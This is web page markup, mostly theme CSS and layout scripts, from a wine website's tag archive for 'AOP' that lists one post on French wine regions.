                    border-width: 2px;
                    border-style: solid;
                    border-color: #000;
                
                    color: #685648;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #685648;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 33px 40px 15px;
                
                    border-width: 0 1px;
                
                    border-color: #f1e8d7;
                }.tdi_32 .result-msg{
                    padding: 0 0 25px;
                
                    border-width: 0 1px 1px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    border-color: #f1e8d7;
                
                    font-family:Montserrat !important;font-size:11px !important;font-style:normal !important;
                }.tdi_32 .tdb-head-search-btn svg,
                .tdi_32 .tdb-head-search-btn svg *{
                    fill: #685648;
                }.tdi_32 .tdb-drop-down-search-inner{
                    box-shadow: none;
                }.tdi_32 .tdb-head-search-form-btn svg,
                .tdi_32 .tdb-head-search-form-btn svg *{
                    fill: #685648;
                }.tdi_32 .tdb-head-search-form-btn:hover{
                    color: #dc8f01;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #dc8f01;
                }.tdi_32 .tdb-head-search-form-btn:hover svg,
                .tdi_32 .tdb-head-search-form-btn:hover svg *{
                    fill: #dc8f01;
                }.tdi_32 .result-msg,
                .tdi_32 .result-msg a{
                    color: #685648;
                }.tdi_32 .result-msg a:hover{
                    color: #dc8f01;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_32 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_32 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_32 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_32 .td-image-container,
				.ie11 .tdi_32 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32 .td-module-meta-info,
				.ie11 .tdi_32 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_32 .td-post-vid-time{
					display: block;
				}.tdi_32 .td-module-meta-info,
				.tdi_32 .td-next-prev-wrap{
					text-align: center;
				}.tdi_32 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_32 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_32 .entry-title{
					margin: 0px;
				
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}.tdi_32 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-read-more{
					display: none;
				}.tdi_32 .td-author-date{
					display: none;
				}.tdi_32 .td-post-author-name{
					display: none;
				}.tdi_32 .td-post-date,
				.tdi_32 .td-post-author-name span{
					display: none;
				}.tdi_32 .entry-review-stars{
					display: none;
				}.tdi_32 .td-icon-star,
                .tdi_32 .td-icon-star-empty,
                .tdi_32 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td-module-comments{
					display: none;
				}.tdi_32 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_32 .td_module_wrap:hover .td-module-title a,
				.tdi_32 .tdb-aj-cur-element .entry-title a{
					color: #dc8f01 !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 26px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -26px;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_32 .tdb-search-form{
                    padding: 23px 20px;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 15px 1px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 15px 1px;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 23px 20px 15px;
                }.tdi_32 .result-msg{
                    padding: 0 0 15px;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_32 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Source Serif Pro !important;font-size:17px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -21px;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_32 .tdb-search-form{
                    padding: 20px 14px;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 13px 1px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 13px 1px;
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 20px 14px 5px;
                }.tdi_32 .result-msg{
                    padding: 5px 0 10px;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_32 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Source Serif Pro !important;font-size:15px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -15px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.ihavewine.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ihavewine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AOP</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: AOP</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ihavewine.com/64.html" rel="bookmark" class="td-image-wrap " title="French wine regions" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.ihavewine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/64.html" rel="bookmark" title="French wine regions">French wine regions</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ihavewine.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-15T14:14:58+00:00" >March 15, 2021</time></span>                <span class="td-module-comments"><a href="https://www.ihavewine.com/64.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }
</style><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
margin-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_42{
margin-bottom:80px !important;
}
}

</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-top:1px !important;
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:40px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:35px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_46"><h3 class="tdm-title tdm-title-md">Wine Country</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_47 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .td-module-meta-info{
					padding: 20px 25px 32px;
				
					border-color: #eaeaea;
				
					background-color: #fcd55c;
				}.tdi_47 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 27px;
					padding-right: 27px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_47 .td_block_inner{
					margin-left: -27px;
					margin-right: -27px;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-post-category{
					margin: 0 12px 0 0;
				
					padding: 2px 0 0 0;
				
					display: none;
				
					background-color: rgba(104,86,72,0);
				
					color: rgba(104,86,72,0.9);
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_47 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .td-post-date,
				.tdi_47 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(104,86,72,0.8);
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_47 .td-module-title a{
					color: #3f3629;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_47 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_47 .entry-title{
					font-family:Source Serif Pro !important;font-size:27px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;
				}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_47 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_47 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				}.tdi_47 .td-post-category{
					margin: 0 9px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_47 .td_module_wrap{
					padding-left: 17px;
					padding-right: 17px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_47 .td_block_inner{
					margin-left: -17px;
					margin-right: -17px;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				}.tdi_47 .td-post-category{
					margin: 0 6px 0 0;
				
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_47 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_47 .td-module-container:before{
					bottom: -20px;
				}.tdi_47 .td-post-category{
					margin: 0 10px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_author":"none","modules_gap":"eyJhbGwiOiI1NCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzNCJ9","meta_bg":"#fcd55c","f_title_font_family":"721","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","title_txt":"#3f3629","meta_padding":"eyJhbGwiOiIyMHB4IDI1cHggMzJweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAyMnB4IiwicG9ydHJhaXQiOiIxMHB4IDE1cHggMjJweCIsInBob25lIjoiMTBweCAxNXB4IDIycHgifQ==","title_txt_hover":"#000000","image_height":"100","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCA5cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgMTBweCAwIDAifQ==","modules_category_padding":"2px 0 0 0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(104,86,72,0)","cat_txt":"rgba(104,86,72,0.9)","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1","date_txt":"rgba(104,86,72,0.8)","show_cat":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgM3B4IiwicG9ydHJhaXQiOiIwIDAgM3B4IiwicGhvbmUiOiIwIDAgM3B4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiNDAifQ==","category_id":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 